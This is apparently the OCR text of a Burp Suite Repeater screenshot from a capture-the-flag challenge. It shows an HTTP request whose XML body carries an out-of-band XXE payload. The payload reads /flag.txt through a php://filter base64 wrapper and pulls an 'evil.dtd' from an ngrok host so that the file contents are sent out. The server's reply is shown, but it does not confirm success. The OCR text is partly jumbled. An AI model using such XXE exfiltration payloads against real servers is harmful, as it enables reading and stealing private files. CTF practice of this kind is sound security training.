 Burp Project Intruder Repeater Window Help
You can paste the image from the clipboard.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder earn
4 × 5 × ...
Send Cancel < > Target: https://3cbcbdec3dba379b1ef5855f.deadsec.quest HTTP/2 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 356
10 Origin: https://3cbcbdec3dba379b1ef5855f.deadsec.quest
11 Referer: https://3cbcbdec3dba379b1ef5855f.deadsec.quest/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="ISO-8859-1"?>
18 <!DOCTYPE data [
19 <!ENTITY % file SYSTEM
20 "php://filter/convert.base64-encode/resource=/flag.txt">
21 <!ENTITY % dtd SYSTEM
22 "http://4b2b-197-156-137-153.ngrok-free.app/evil.dtd">
23 %dtd;
24 ]>
25 <data>
&send;
</data>
26 <user>
<username>
admin
</username>
<password>
admin
</password>
27 <foo>
28 &callhome;
</foo>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Fri, 19 May 2023 16:10:36 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 69
8
9 <result>
<code>
0
</code>
<msg>
Oh-oh-oh, oh-oh-oh, alright
</msg>
</result>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 17
Response Headers 6
Done 264 bytes | 1,114 milli